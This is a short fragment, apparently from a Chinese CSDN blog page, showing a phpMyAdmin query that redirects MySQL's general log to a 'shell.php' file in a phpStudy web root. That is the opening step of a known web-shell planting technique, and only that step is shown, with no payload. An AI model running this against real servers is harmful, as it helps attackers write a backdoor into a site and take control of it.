 SET GLOBAL general_log_file = 'C:/phpStudy/PHPTutorial/WWW/shell.php'
在服务器 "localhost" 运行 SQL 查询:
1 set global general_log_file='C:/phpStudy/PHPTutorial/WWW/shell.php';
清除
https://blog.csdn.net/qq_26947429